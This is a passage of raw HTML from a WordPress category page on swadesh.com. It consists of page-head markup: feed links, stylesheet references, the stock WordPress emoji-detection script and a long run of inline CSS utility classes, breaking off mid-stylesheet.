

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/category/reference-education-science/
body_size: 70628
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Reference &amp; Education, Science &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Reference &amp; Education, Science Category Feed" href="https://swadesh.com/category/reference-education-science/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
